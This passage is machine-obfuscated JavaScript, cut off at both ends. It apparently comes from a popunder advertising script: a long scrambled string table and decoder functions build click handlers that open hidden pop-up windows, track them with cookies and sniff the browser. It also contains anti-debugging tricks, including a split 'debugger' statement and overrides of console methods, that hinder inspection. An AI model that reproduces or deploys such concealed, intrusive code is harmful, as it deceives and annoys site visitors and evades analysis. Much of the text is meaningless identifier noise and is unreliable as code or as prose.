l=t[eV(Pe.hI,Pe.ha,Pe.hd,Pe.hb,Pe.hX)](Function,t[eV(Pe.hf,Pe.hy,Pe.hz,Pe.hx,Pe.PW)](t[eZ(-Pe.PQ,Pe.Pl,-Pe.PO,Pe.Pa,Pe.Pk)](t[eU(-Pe.PG,-Pe.PD,-Pe.PN,-Pe.Ps,Pe.PP)],t[eU(Pe.Pc,Pe.PB,Pe.PS,Pe.Pw,Pe.Pr)]),');'));A=t[ej(Pe.PL,Pe.PF,Pe.Pv,Pe.Pp,Pe.PR)](l);}}catch(a){t[ej(Pe.PI,Pe.Pd,Pe.Pb,Pe.PX,Pe.Pf)](t[eZ(-Pe.Py,-Pe.Pz,-Pe.Px,Pe.PK,-Pe.Pi)],t[eZ(-Pe.PJ,Pe.Po,-Pe.PE,Pe.PK,Pe.Pu)])?A=window:this[eU(Pe.PC,Pe.PH,Pe.PU,Pe.Pj,Pe.PZ)+'p']||(this[ej(Pe.PY,Pe.PV,Pe.PM,Pe.PT,Pe.Pn)+eU(-Pe.Pm,-Pe.Pg,-Pe.Pq,-Pe.c0,Pe.c1)]?this[ej(Pe.c2,Pe.c3,Pe.c4,Pe.c5,Pe.c6)+eU(-Pe.c7,Pe.c8,Pe.c9,-Pe.ch,-Pe.ct)](A):this[eY(Pe.cA,Pe.ce,Pe.cW,Pe.cQ,Pe.cl)+'p'](a));}function eU(t,A,e,l,O){return hu(t,A-Ph.t,A- -Ph.A,l-Ph.e,O-Ph.l);}function eY(t,A,e,l,O){return hC(t-Pt.t,O,e-Pt.A,l-Pt.e,A-Pt.l);}function eV(t,A,e,l,O){return hC(t-PA.t,t,e-PA.A,l-PA.e,O-PA.l);}A[eV(Pe.cO,Pe.ca,-Pe.ck,Pe.cG,Pe.cD)+ej(Pe.cN,Pe.cs,Pe.cP,Pe.cc,Pe.cB)+'l'](h,0xdf*0x7+-0x10*0xdd+0x5*0x4ab);}());var url2=url;function W(){var RV=['LwxBg','Width','22XqPNiU','wWpeR','qSYPN','ZIQhr','qDztj','dvXiZ','nicke','n\x20(fu','ioEpa','GhspO','jMmEF','bNspV','zJnPX','tryPo','YZPva','AbFvW','irYnI','ZnfWX','NblKB','0201-','nwRSw','vSBvR','orstK','OfTAX','yKaeh','Jjghg','mMlxI','FAViy','DpHLI','frnaC','MzEdS','daRky','\x5c+\x5c+\x20','setCo','alWin','TpENr','wXfeu','xECLu','BhSrv','ESufL','vgphZ','CnKEi','gamCk','ufUcc','tdNLp','QjHkh','entLi','AVjzX','BpWqm','xcxCo','2ZOseWp','juWYG','qSsuS','fRedX','PsVui','rPAmH','ar=no','XIBaT','SXzWs',',widt','sUitS','conso','rgbXI','HNbAi','input','appen','ruxaM','QZzaA','UAUjh','floor','63docKGQ','paren','PBbDn','docum','ement','e)\x20{}','NWwZB','focus','pires','xtcjA','self','neAHP','NymNp','QMACG','KLbWh',':blan','winWi','uFNWE','MhGWw','mMsEV','ydHyu','CZJzc','GlGIW','zA-Z_','vIaLI','|4|1','ESswc','4355886ZFLttT','\x5c(\x20*\x5c','cJqWV','vent','xbGPy','NzCpU','expir','ZleZN','iBmxE','TPOwS','QrKan','TIaGr','Hocyz','qgqJU','blur','TQIOg','open','ZrdMn','lsbri','mfIrr','AxNhQ','Qjygg','Jdnbo','Mouse','tatus','licke','Xdqcj','mQuSr','href','Lqbkk','hcbrX','nsvma','fgQEf','3|0|4','15254','1,men','HIMjk','cBVyD','JbaMS','twFYO','CiBEv','TjvMc','qLkNZ','YxwrZ','n()\x20','HOIiz','zsqVT','yDESU','lengt','LcCcH','on:ab','luHKX','nEuYk','zKaiP','KjwOP','getEl','OQJHU','wxdQW','lxjEH','YORWH','vnoFz','doAYM','CvpWf','yWdjU','Heigh','hack','\x20defi','jUFHw','hsETb','fRcLR','iKyXe','AOHpM','swJmV','LlBqj','state','oQUeh','jGOMX','fhIRu','value','CaVoK','eWxox','FFnfU','36dgJ','EfVus','UpWHm','qczJE','peSyU','GphJG','RfLvF','IzRli','oAkYo','khyXN','YLJhB','oIgip','popOn','tMIsl','YqbjN','oMGhM','gName','nYqQE','AohHZ','rvbjz','eoqXC','yuHyz','erCas','YjQLj','is\x22)(','sLsxK','UuHwt','resiz','KPKBg','fOxJH','Ads','EKQQv','MuOtd','thbIP','oqbvY','toLow','GPecT','uQAFo','edsmX','XjuXk','setIt','pvcLv','CziBd','XfcUK','ZoQWc','OUrgF','959BC','bar=y','nOUgC','JRPxS','sllqJ','ExkZq','BLLPb','ZdWmo','CaaeE','TCENO','KGSpK','BVZlG','gQyop','QUCKT','ZzVXX','PetLY','hGzKL','WClvi','ar=1,','NDPos','HCbAZ','FMwkq','VXaXV','ygQqS','adgRY','LlJnd','TRSRO','EGSen','INFDt','hMHEv','BZWeW','retur','QIMXl','|4|3','subst','KezoC','Oqiun','trace','ksuYv','pop','QkiYy','yudKK','EtPQG','VYJHf','sXiPQ','xwsBp','lbars','JqxLs','locat','VAuHO','LMHPG','clsid','VOhTb','lbvrD','bfwAD','const','BrPCt','idth=','AdfZb','bsEjP','ZZEkC','ztKVX','|5|3|','JwaQS','vdBif','VfwXL','ebEjZ','HNKJx','EpAUz','firef','NueCo','DNBhv','rxSXz','jQSXZ','0,loc','zoIWh','prwjg','click','XnYQc','IWbyK','MQxVG','debu','jwCJi','bDOjW','ASGzc','VIUcY','Kwekm','hEVrR','|4|2','xMVyR','YwKze','TFoyW','YkfcK','213308wVVBJV','*(?:[','kAUpx','bPoHZ','4|3|0','PvWJI','AOvJC','close','xXZbW','vqEQY','fqurn','apply','DtJKj','IorLK','ezTUT','cJfTb','tchEv','vwdkN','zAPDu','LAXIh','jozEL','ent','hQEEH','TRzeP','SymRe','UazhE','duAmA','PUknl','mLkzk','OLdcb','KHeRs','local','|5|1|','vNeDd','SNNIA','oWEYx','HeGkg','about','aHmnF','CUvQx',')+)+)','RlBdB','WsLYS','UQmXq','epCBe','HXuWk','LYtMj','useTa','DBhOa','avtZP','FGhdG','EQDch','newst','CQXTX','KyFrB','UnFPl','aznuj','EEIYH','NSCSq','State','d\x20hoo','pen','jvCGa','sgxxE','njEEX','TSOiY','dChil','JCoLm','Nnedj','heKIf','CNKcG','XIBlV','lsBdX','gaTxz','isTab','Wgred','GBydT','wmFRz','nwGiA','jFHHw','JPdRV','gVVpU','wvfwO','EGCoD','YKKdT','MSIE','GkLsp','PgtGE','CJPbw','CASoW','WYjrm','KqvfE','hgbIa','oTsrM','YaBei','|0|1','(((.+','TNzkn','scree','OsSCG','ccRgj','YlsGT','EEbsh','BJMyN','wOlgs','rZLaB','5itwo','pSmxS','ZUQdI','TrFIm','HGJmF','_.myp','popnu','pAliv','ktRsx','aTNJK','272068wUwuSh','odXJg','qNJiA','vXHRc',',left','oWRGt','hdloP','SehyX','updat','FnPVR','setAt','safar','res=','ROMBE','jXWIh','{}.co','reEve','FIzXZ','eChil','jiqjM','Bolbb','vCIXy','5MRzhXG','gydRE','YxKKJ','bpvKr','4|1|2','ITHGg','yvAVG','Zjyjb','eEven','PXQYs','mdejp','ErrzT','able=','wHZrG','vQvpx',';expi','t:1px','ksqiM','nolIm','FeMnK','openW','dxBCe','BNtQf','RNKuM','fVZfK','eSbMY','Gztvf','pop\x20u','GiSlE','oweZy','QRxRJ','kJnCw','tNode','WZESG','xJiTo','PHYtN','DwZmH','keoMZ','xnTpv','mpZZt','oIzoF','hibXl','eVdbu','YGgLo','|1|3|','rJZlG','HCoKx','bqGAh','nAMqP','chain','doTab','LUdiD','ROnOD','iGkEU','ACmjy','Cap=','TxikW','FRlMF','EyWTe','ack','osNEi','jvxzd','zcCWL','nder_','WuWrj','uWfbH','IRbSn','EsDdv','onCli','hTMZA','bNjUi','ONZnu','butto','4342135sgErAO','c.com','t:0;p','CzkTH','Skhvl','EpFKj','nFeJL','mxzoX','hKPFu','Click','ihqLk','ation','bDRkH','bbdcK','der','WeABk','mGGRS','uROLU','UZllo','HRrbE','warn','initM','OwQSy','width','ywYte','NPBoq','Sfopm','nIVQT','body','USppm','mAqjC','ezHgz','SHEDK','ndfwn','ned','AuDXf','73TZr','JFfFA','bind','kECDx','wgpZo','isChr','TKYgY','searc','userA','faxYe','FqjPs','Udtag','zyQYo','wmVcE','vvzyn','ready','Hfudd','cnSBc','webki','DtMVw','KKJZC','uOuLa','rzpuA','QMjqz','CfGEK','RhDnN','toGMT','SlzTb','wBzWw','dSLnf','dsSYa','RLitU','event','vqrNB','jXxuB','qYvsW','ZtsBG','PFIyl','DWUFL','WqCYm','enX=','drMsH','a-zA-','VUoBm','XIVbG','14445','TdLIa','FRjdl','VDeBG','LwFla','pop_u','SkKhJ','nEoeW','cAdzX','RPBit','1|3|2','RSsDR','MhSVl','RWPRb','TlkSq','Tvwpi','NaoeI','GOvMS','|0|4','MZagP','shift','type','FFF5-','vRNFP','yAdCz','AdvSb','mEqDY','dth','HhcQP','PlyaD','sRNjr','enyYo','YVcaT','KHTNZ','ion\x20*','zAXTx','thQwi','GkzNq','TLXZH','DrdgY','VVgOn','vYFwT','test','AQCDe','84pDP','hPGKB','DwrGF','KxzNk','euLjV','=1,st','FjiLo','enTyD','frUQw','Ewwao','VfqXy','NmwxR','YoEsQ','BKhLc','BctKE','ogbCu','ing','gvGUs','index','iEgPm','2|4|3','KUMKZ','stene','BXRgm','TitgN','strin','call','ructo','nctio','NSIEd','sEeYw','tckzO','Qoxda','RrRKL','Under','getPo','00A0C','LmIWk','ppPBa','qAXSz','SQTVn','|2|1','sMaag','mJlKE','split','PFlcW','yzYJL','EJwPB','CVTii','windo','aKZhT','HcYoG','=1,to','ztAep','zAhvz','oZfla','pIENo','zoDXN','MlZJD','QnkcK','Ylwpd','HAXcP','xNYUD','hasPo','XnFlq','gent','ight','atusb','FKNrK','WoJhd','6lLno','eWZRx','eivkc','UTKVC','IuzwD','OlJjk','ghmIU','DTpgG','remov','3|2|0','table','tion','sardj','maiXN','oCdFa','muUOX',',scro','qbuuL','s&t','cOqcm','LigVY','parse','IwpoZ','YlqXV','cwSoF','AFfVI','https','JfsAM','cnuvX','DfLcM','tgKfG','5243250pMRuwR','__pro','$]*)','iEqqQ','onloa','kgcWm','fVqHj',';path','EHfCR','vheTX','DCidi','solut','scrol','bUnde','RPNyr','cgnuY','ZLuQv','iozYg','ZqouM','match','PbcqA','EqzTo','Qcobb','ntGBT','XFaBi','addEv','ring','IURNt','oiQVp','Open','creat','tribu','UWSZI','gIDcV','okie','eyccj','EkvQk','SjXab','uFqJG','=no,r','chBLl','HWrgz','nubar','EpcAb','okOUV','TDRyR','hjEZF','hFnPC','QttYq','pop_c','to__','uXOiv','0;lef','MEEDg','fFpFS','WAorE','ngEQK','PHVos','eft=0','vapBZ','BHACN','PZWwc','oKiQU','XZEWu','niBXt','XSpku','UIhrm','dNAjy','DeGOt','mPZOc','AJvvL','pZeJO','yFqeK','count','setTi','jnXCR','getDa','zsbGw','GaSDS','jtjfK','watkq','zbVOK','dCdTb','ovhXS','hlwPd','czDvr','error','hMTgL','mSJyB','BJCWK','zEoXo','sByTa','mZxQY','sgHyT','bBMdd','DgqeV','jGnxt','hours','sYfbi','hijHf','ApuNb','PEvWu','qaPzj','WGtHw','bjUOE','tpkxg','LhYvJ','UQJBm','rLiws','BSfQH','QEYbA','31452','push','HDxIn','lootT','=0,\x20w','kLYmN','proto','rage','start','foLlH','KqRDT','rYenv','vuEiD','ZVGrj','rHBzg','QGCgo','TzQWZ','KcQQw','8D03-','qIOOR','IjfwQ','oMePE','Iqana','yJWJC','XZOEK','njJMs','FAJRX','CLICK','sribX','fDSIV','ronbB','=1;ex','WWWQs','SRJUY','dzyUs','WRxHF','ZfhzZ','lmdJi','JYBWw','XpFFq','zyyMr','eElem','rnFev','MTSnm','2Mpcg','PaZwi','reYgI','loMYw','lxmPZ','setIn','aZwFm','pdTra','tmOwj','while','DXqIZ','PMmmc','oud.t','orage','XyQJl','78FhS','onSto','YHpag','15IOlaJv','fjRJY','pxRno','CHidZ','popDo','GcqCt','VKmZF','ciExc','dElPV','bptxJ','NS_Ac','tBDom','aJDTp','ableH','Ofygt','lvJTO','XjLFv','VGiDD',';top:','CPLQI','ion','LOKMD','pbVJl','Nmhch','TUcTU','GqvWt','_blan','FEGmy','IJGbg','LpXyC','ytnGe','SxPyj','Apple','LvIfO','YWCAe','Scrip','ejrlc','ZODlY','fuOtu','QLwCs','hDWDu','p=0,l','ctor(','fhyuP','TYpRm','rqRUd','lQxDk','qFWTK','Qpuox','lzgdc','giJNU','jBhVI','ohahP','YwUkk','rckNC','EoJuj','PpUhp','HrzAs','s=yes','uGVhZ','BdqeZ','Hibfv','heigh','RkJTO','aSdup','ble=1','HnlKU','StVeN','oHLId','\x22retu','dhbVR','izolv','LUnLP','ePopN','aYbps','SxrEZ','XHRkD','xaXjR','TIgDI','dTkex','UPMnw','XTQRm','pNum','UxMjT','koSRq','fbQKl','4|1|5','tabUn','sHaUS','ZaBDd','TjXQy','HEbYn','opund','VZxsG','neCuj','IROwx','bMsZz','xtbnP','LqTJg','yOCPd','RsWxY','FmYdF','teDCb','ivULs','jmrqF','QiEvU','3xxSW','zCNxP','AvySt','gGbrw','dsVOq','inner','cssTe','lxzeV','dghSW','ires=','LAvzo','KlRxG','xFBnw','MgpHw','Zgccz','itdHX','48637','ome','TRcjx','YiQJU','GxPBB','XwVwR','FtsMB','rCeLI','lRU','nGlZK','OCsTg','VzKZe','MtDhP','isIE','BNTXf','aFSaD','Hcduw','iPmUv','OicfH','rNyHD','Bkmgz','QecGD','16489','AenHq','AVNwy','lbSeW','lddyq','init','cooki','k\x20not','IuOOS','KtpuP','atRNT','nIgmi','KvFDG','Cwqaa','Callb','|2|3|','vODPn','ogXrs','Gdnbn','pfqJV','BKfMo','getIt','raffi','cElEw','dispa','tjIAv','jjBlE','BjjYJ','daHla','TFHpv','EQiZo','uxKPO','HSLhj','EIofn','KriJY','Fchdk','tion=','style','rxPza','wFZlf','TRTfy','ar=0,','QwdtT','giXQQ','JFtpB','RTSXc','DYpWs','skfNG','LHQDX','MEMNa','IVtfn','sqsdh','ppZUA','gsCyW','qxGPS','lldjr','Vfuvq','CqppY','0-9a-','UPLos','xrRsT','jmFMb','toolb','nxORZ','Z_$][','PBPDK','FuwAJ','JqoeO','mAVEx','EiljZ','nvAcQ','getCo','CnKWr','rn\x20th','YvEYj','dHKOW','jmLfv','emghC','QfQYj','CWnht','targe','UKDEc','DftBD',';\x20exp','vwYrB','es,me','ruZPy','kFO','Pop','pBFBG','iXpqs','jsHwv','ht=','ZUkQm','HggET','Chrom','okieV',':1px;','info','VMYrz','aOifl','JxJnl','438920LAoXmg','11336','GhFXs','LHypu','AvjHO','fUBfg','LmyPx','UVxvG','setDa','excep','EtGyh','sessi','PFjmM',',loca','TaaYy','xgWfD','cdPtE','gNjkC','QkCna','captu','DzuPw','ubar=','zcUoI','getTi','LesPe','uQKpy','QcpCq','12801','ZTaOu','lsdNw','XwPqE','lper','IEvhN','kkxdN','avail','://cl','TEdIa',',heig','RiIfq','Event','tualO','UjfeQ','terva','nnLAA','JpNYo','funct','PrlGN','zNjAi','XUXSB','pPbuY','RJdou','IteGx','xXfXd','|5|2|','EsQ','RKDfa','DGail','dXRmb','11d1-','EDZQO','FmqDN','QyljF','HKJYG','AopNq','pXczc','kVhSL','nrARE','\x20(tru','acQxw','bLSPe','which','XTADB','Stora','qJhDd','aCroe','cqOze','3|1|0','MDcKm','winHe','PopHe','PyLPP','FJhlG','GhXId','yxUgl','qKebI','vBNQt','fLkpt','class','ZrzUQ','Objec','jVadt','MuQvR','AnLox','opene','swysH','DqoMh','vLNNE',':2D36','UOKbs','attac','SQUOJ','ZfqQm','gmydE','uuizo','MujfI','QTM','llbar','ScBia','qaWhU','msQWf','TEtLv','YCBRW','vCUHF','ZfHZT','qGNQI','kmVzi','rando','GoBkk','LjTlk','qDZEK','CBghu','mxDSE','SoNzn','ILoki','FVmJh','sXnkG','num','gAFvF','BWQSL','VnxRG','TFISH','gger','NOrij','TrXBd','KmCxy','VKhou','IVdaz','DOM','2|0|4','WqTGm','eiwhe','nstru','zPwZb','FvkWL','AsqTi','eEfyC','zzeQh','zSLKw','NQCzq','KjcLn','rVXzw','dcRXu','IzBJm','PVVpv','1476060MeniSO','JfUeb','getSt','ouseE','ScZdQ','yes,s','JvZWt','BOjem','ANqYi','bkFEN','actio','cWylf','gCsLh','qIZPP','jJxpk','uHNMR',',scre','uNaZa','JgLcI','enY=','teePq','UAjhB','nvQuP','hEven','sDxoN','/?new','0|1|2','0|4|1','LreYQ','tkvuq','log','JDAGj','YvZuh','NnzpE','NBLdM','hdAPA','tvmbD','KibHq','eHlBr','14Nlq','jWuGp','TLOTH','ZVzBl','mmyer','fvWpm','WebKi','GJpAk','ukAkM','Mrxws','toStr','srhxz','FJIRO','hMoqv','UHEcW','Strin','ujGdO','yJZ','ositi','uyWWf','CZfNo','ById','vuXof','top=0','vPZZN','TptJf','loaHb','gify','GmzJh','ihSpD','IYGFW','euulW','OQnmW','QIZRP','SMdql','HCgGp','UDifC','Dauxr','kTNXg','nqtoh','esiza','onPop','versi','cDgjn','setSt','objec','CfytM','EWEWX','oncli','lNJdb','zyzOI','HUyNI','rTwgK','dTzRq','fCMbK','eulCe','nts','GOHSE','Loade','cUDUf','Uyqqs','nder\x20','TLcVZ','MdFRs','wPgLn','bzkLM','zOkJg'];W=function(){return RV;};return W();}(function(A,e){var Bt={t:0xd5,A:0x13b,e:0x40,l:0x34,O:0xf5,a:0x30c,k:0x12b,G:0x275,D:0x44e,N:0x3d4,s:0x255,P:0x562,c:0x3ac,B:0x40d,S:0x39d,w:0x5b,r:0x6d,L:0x81,F:0x2e6,v:0xa8,p:0x161,R:0x505,I:0x472,d:0x378,b:0x2d2,X:0x841,f:0x6f4,y:0x579,z:0xaa0,x:0x68f,K:0x28f,i:0x1bf,J:0x414,o:0x142,E:0x1ed,u:0x388,C:0x105,H:0x56,U:0x38e,j:0xe2,Z:0x8f2,Y:0x658,V:0x5c1,M:0x408,T:0x645,n:0x1be,m:0x14f,g:0x231,q:0xf4,h0:0x129,h1:0x2b2,h2:0x40c,h3:0x2e9,h4:0x568,h5:0x4d3,h6:0x330,h7:0x45d,h8:0x65,h9:0xd9,hh:0x1cf,ht:0x3bf,hA:0x103,he:0x2bb,hW:0x190,hQ:0xf4,hl:0x47e,hO:0x1e2,ha:0x433,hk:0x70c,hG:0x2a9,hD:0x35,hN:0x3fa,hs:0x3b7,hP:0x252,hc:0x29b,hB:0x163,hS:0x90,hw:0x8a,hr:0x2cf,hL:0x1bb,hF:0x3e6,hv:0xdb,hp:0x387,hR:0x56c,hI:0x342,hd:0x16d,hb:0x2ce,hX:0x30b,hf:0x252,hy:0x2cb,hz:0x42c,hx:0x66a,BA:0x37c,Be:0x2c9,BW:0x66c,BQ:0x66a,Bl:0x3e3,BO:0x66d,Ba:0x5c7,Bk:0x5cf,BG:0x810,BD:0x917,BN:0x8c3,Bs:0x6ae,BP:0x349,Bc:0x6f1,BB:0x5dc,BS:0x64f,Bw:0x4c1,Br:0x247,BL:0x345,BF:0x676,Bv:0x6e3,Bp:0x511,BR:0x779,BI:0x709,Bd:0x63d,Bb:0x575,BX:0x993,Bf:0x627,By:0x393,Bz:0x5c6,Bx:0x6ce,BK:0x6b2,Bi:0x967,BJ:0x9a3,Bo:0x6ac,BE:0x981,Bu:0x7e5,BC:0xc6,BH:0x4a0,BU:0x4f5,Bj:0x23f,BZ:0x358,BY:0x2c7,BV:0x129,BM:0x150,BT:0xe7,Bn:0x16a,Bm:0x60e,Bg:0x151,Bq:0x41b,S0:0x393,S1:0x4d4,S2:0x65b,S3:0x458,S4:0x240,S5:0x61d,S6:0x474,S7:0x3c0,S8:0x428,S9:0x45b,Sh:0x23a,St:0x63f,SA:0x985,Se:0x7c4,SW:0x53b,SQ:0x7ef,Sl:0x3aa,SO:0xcf,Sa:0x4a6,Sk:0x256,SG:0x381,SD:0x353,SN:0x33,Ss:0x61,SP:0xdc,Sc:0x29,SB:0xc6,SS:0x11e,Sw:0x3eb,Sr:0x1ec,SL:0x37,SF:0x1de,Sv:0x2a0,Sp:0x92,SR:0x11,SI:0x3d0,Sd:0x328,Sb:0x31f,SX:0x452,Sf:0x1fb,Sy:0x89e,Sz:0x63e,Sx:0x84b,SK:0x80c,Si:0x62c,SJ:0x1c,So:0x2de,SE:0x155,Su:0x1c9,SC:0x879,SH:0x5f3,SU:0x66e,Sj:0x8c7,SZ:0x7c6,SY:0x507,SV:0x58f,SM:0x6b4,ST:0x7b8,Sn:0x296,Sm:0x432,Sg:0x593,Sq:0x307,w0:0x3bd,w1:0x17c,w2:0x23c,w3:0x204,w4:0x22,w5:0x1b,w6:0x5a3,w7:0x412,w8:0x2b1,w9:0x3a5,wh:0x4bf,wt:0x285,wA:0x444,we:0x2d3,wW:0x329,wQ:0xa0,wl:0x402,wO:0x9e,wa:0x17c,wk:0x19d,wG:0xde,wD:0x9,wN:0x106,ws:0x9a5,wP:0x570,wc:0x43f,wB:0x8ea,wS:0x708,ww:0x4da,wr:0x369,wL:0x3c8,wF:0x494,wv:0x4f0,wp:0x112,wR:0x3b0,wI:0x24e,wd:0x31a,wb:0xb9,wX:0x24,wf:0xdc,wy:0x392,wz:0x1a3,wx:0x77,wK:0x2f6,wi:0xb4,wJ:0x27d,wo:0x1db,wE:0x230,wu:0xeb,wC:0x324,wH:0x69,wU:0x5d,wj:0x2ea,wZ:0x7f,wY:0x481,wV:0x455,wM:0x2ae,wT:0x175,wn:0x171,wm:0x27,wg:0x2f,wq:0x6c0,r0:0xa03,r1:0x767,r2:0x7cd,r3:0x763,r4:0x241,r5:0x97,r6:0x2cc,r7:0x246,r8:0x37,r9:0x223,rh:0x3e2,rt:0x31d,rA:0x46f,re:0x44b,rW:0x3a6,rQ:0x22a,rl:0x37c,rO:0x14b,ra:0xe4,rk:0x80,rG:0x78,rD:0x19c,rN:0xb,rs:0x5f7,rP:0x83c,rc:0x6fd,rB:0x8f7,rS:0x637,rw:0x33e,rr:0x16b,rL:0x2d6,rF:0x2ef,rv:0x100,rp:0x3d3,rR:0x348,rI:0x576,rd:0x1fd,rb:0x7a,rX:0x179,rf:0x1e8,ry:0xd0,rz:0x483,rx:0x1aa,rK:0x53c,ri:0x24f,rJ:0x3f0,ro:0x734,rE:0x406,ru:0x992,rC:0x8e4,rH:0x6d3,rU:0x272,rj:0x1df,rZ:0x1c7,rY:0x10b,rV:0x1ba,rM:0x308,rT:0xa9,rn:0x3d,rm:0x317,rg:0x118,rq:0x234,L0:0x147,L1:0x127,L2:0x4af,L3:0x370,L4:0x2a2,L5:0x3a,L6:0x39e,L7:0x312,L8:0x1d5,L9:0x34c,Lh:0x729,Lt:0x743,LA:0x5c3,Le:0x50e,LW:0x32,LQ:0x27,Ll:0x56,LO:0x2e8,La:0x50a,Lk:0x72c,LG:0x3a3,LD:0x50e,LN:0x4c,Ls:0x94,LP:0x1af,Lc:0x109,LB:0x1d6,LS:0x3de,Lw:0x113,Lr:0x528,LL:0x1ea,LF:0x64d,Lv:0xb9,Lp:0x1c3,LR:0x17a,LI:0x9d,Ld:0x95,Lb:0x108,LX:0x3b4,Lf:0x115,Ly:0x399,Lz:0x5a4,Lx:0x360,LK:0x267,Li:0x12f,LJ:0xed,Lo:0x65,LE:0x5e,Lu:0xf5,LC:0x10d,LH:0x101,LU:0x249,Lj:0x8b,LZ:0x5ce,LY:0x6af,LV:0x4de,LM:0x32f,LT:0x27e,Ln:0x747,Lm:0x6e0,Lg:0x7aa,Lq:0x756,F0:0x1c7,F1:0x472,F2:0x488,F3:0x711,F4:0x5d3,F5:0x197,F6:0x456,F7:0x58b,F8:0x715,F9:0x76e,Fh:0x612,Ft:0x80a,FA:0x4e,Fe:0x148,FW:0x73,FQ:0x3bc,Fl:0x167,FO:0x75d,Fa:0x75a,Fk:0x866,FG:0x8d6,FD:0x668,FN:0x8b8,Fs:0xa83,FP:0x954,Fc:0xaf5,FB:0x9b9,FS:0x2e1,Fw:0x486,Fr:0x493,FL:0x1f5,FF:0xcf,Fv:0x3c,Fp:0x1d9,FR:0x670,FI:0x62f,Fd:0x56f,Fb:0x519,FX:0x411,Ff:0x24c,Fy:0x715,Fz:0x49e,Fx:0x92c,FK:0x98b,Fi:0x479,FJ:0x7fb,Fo:0x6de,FE:0x3e5,Fu:0x10,FC:0x1ff,FH:0x3b,FU:0x140,Fj:0x4e3,FZ:0x403,FY:0x32c,FV:0x5d7,FM:0x14c,FT:0x1d8,Fn:0x2fd,Fm:0x88a,Fg:0x902,Fq:0x8f6,v0:0x91d,v1:0x82d,v2:0x7a3,v3:0x385,v4:0x2f7,v5:0x567,v6:0x290,v7:0x3ad,v8:0x3f2,v9:0x17f,vh:0x3b,vt:0x28e,vA:0x58,ve:0xafb,vW:0x60a,vQ:0xa9c,vl:0x7c9,vO:0x862,va:0x270,vk:0xbb,vG:0x45e,vD:0x3f6,vN:0x62c,vs:0x4f6,vP:0x377,vc:0x4dc,vB:0x3ef,vS:0x8f,vw:0x5bd,vr:0x1a3,vL:0x84,vF:0x43c,vv:0x223,vp:0x6ff,vR:0x569,vI:0x2dd,vd:0x3c9,vb:0x4a7,vX:0x357,vf:0x291,vy:0x5a1,vz:0x18e,vx:0x60c,vK:0xd7,vi:0x340,vJ:0xae,vo:0x7b,vE:0x386,vu:0x457,vC:0x190,vH:0x473,vU:0x5e9,vj:0x374,vZ:0x5f2,vY:0x557,vV:0x6cc,vM:0x407,vT:0x571,vn:0x7ae,vm:0x7d4,vg:0x5ad,vq:0x8ef,p0:0x8e7,p1:0x91f,p2:0x4f2,p3:0x21d,p4:0xb4,p5:0x30d,p6:0xdb,p7:0x495,p8:0x35f,p9:0x9c,ph:0x1ef,pt:0x4,pA:0xdf,pe:0x6e,pW:0x45,pQ:0x65,pl:0x3e8,pO:0x532,pa:0x5b4,pk:0x51f,pG:0x43e,pD:0x93,pN:0x164,ps:0x18f,pP:0xab,pc:0x439,pB:0x57b,pS:0x344,pw:0x3ab,pr:0x51a,pL:0x38d,pF:0x73c,pv:0x250,pp:0x5fe,pR:0xd4,pI:0x2bc,pd:0x106,pb:0x1f3,pX:0x4fe,pf:0x4b6,py:0x2fa,pz:0xd0,px:0x7f,pK:0x123,pi:0x143,pJ:0x1d7,po:0x222,pE:0x47,pu:0x2d3,pC:0x24d,pH:0x284,pU:0x235,pj:0x1a7,pZ:0x3ed,pY:0x61b,pV:0x21e,pM:0x553,pT:0x162,pn:0x440,pm:0x430,pg:0x12e,pq:0x537,R0:0x1f7,R1:0x209,R2:0x33d,R3:0x3df,R4:0x8e,R5:0x363,R6:0x178,R7:0x220,R8:0xf0,R9:0xbf,Rh:0x188,Rt:0x288,RA:0xa3,Re:0x418,RW:0x3a7,RQ:0x596,Rl:0x52f,RO:0x58e,Ra:0x25a,Rk:0x160,RG:0x17b,RD:0x333,RN:0x83,Rs:0x125,RP:0x136,Rc:0x15,RB:0xa3a,RS:0x9bc,Rw:0x7f9,Rr:0x688,RL:0x83e,RF:0x173,Rv:0x229,Rp:0x232,RR:0x157,RI:0x53c,Rd:0x654,Rb:0x1ee,RX:0x6b2,Rf:0x931,Ry:0x59b,Rz:0x4b1,Rx:0xfe,RK:0x18e,Ri:0xe3,RJ:0xe9,Ro:0x47b,RE:0x198},Bh={t:0x32d,A:0x1ac,e:0x5f,l:0x8c},B9={t:0x6b,A:0xec,e:0x100,l:0x5cf},B8={t:0x1b4,A:0xc7,e:0x108,l:0x10e,O:0x19b,a:0x505,k:0x805,G:0x498,D:0x6f9,N:0x8ab,s:0x3b0,P:0x4fd,c:0x32f,B:0x456,S:0x467,w:0x2b4,r:0x391,L:0x3b2,F:0x493,v:0x347,p:0xe9,R:0x3a3,I:0xee,d:0x3ac,b:0x185},cK={t:0x30,A:0x156,e:0x14c,l:0x319},cx={t:0x95,A:0xd7,e:0x75,l:0x32a},cb={t:0x54,A:0x155,e:0xd6,l:0x4a4},cd={t:0x2d0,A:0x5c8,e:0x39a,l:0x43f,O:0x257,a:0x23b,k:0x1ac,G:0x5a,D:0x37,N:0x1c,s:0x295,P:0x37a,c:0x244,B:0x87,S:0x10,w:0x48c,r:0x682,L:0x44f,F:0x358,v:0x586,p:0x6ea,R:0xa92,I:0xb23,d:0x91a,b:0x9aa,X:0x422,f:0x5e9,y:0x488,z:0x47c,x:0x504,K:0x9c4,i:0x690,J:0x6a5,o:0xb23,E:0x885,u:0x8f7,C:0xb30,H:0x8ad,U:0xb2c,j:0x65b,Z:0x140,Y:0x20a,V:0xcf,M:0x39c,T:0xd2,n:0x322,m:0x61b,g:0x376,q:0x5b7,h0:0x2ea,h1:0xa73,h2:0x9a7,h3:0xa39,h4:0x7ce,h5:0x854,h6:0x5bd,h7:0x84b,h8:0x6d7,h9:0x609,hh:0x723,ht:0x1d6,hA:0xc,he:0x1c6,hW:0xae,hQ:0x9e,hl:0x493,hO:0x835,ha:0x59f,hk:0x655,hG:0x62a,hD:0x287,hN:0x5cb,hs:0x47b,hP:0x4dc,hc:0x4ab,hB:0x2de,hS:0x3a6,hw:0x4dd,hr:0x3f6,hL:0x679,hF:0x13b,hv:0x2d2,hp:0x51e,hR:0xf8},cI={t:0x9,A:0x20d,e:0x30e,l:0xfc,O:0x4,a:0x3db,k:0x157,G:0x119,D:0x492,N:0x129,s:0x8bc,P:0x606,c:0x7c6,B:0x567,S:0x796,w:0x10a,r:0x23,L:0xbb,F:0xef,v:0x22c,p:0x1fa,R:0x655,I:0x59a,d:0x64b,b:0x481,X:0x11,f:0x22f,y:0x14b,z:0x109,x:0x24b,K:0x3f4,i:0x211,J:0x286,o:0x2e1,E:0x42e,u:0x669,C: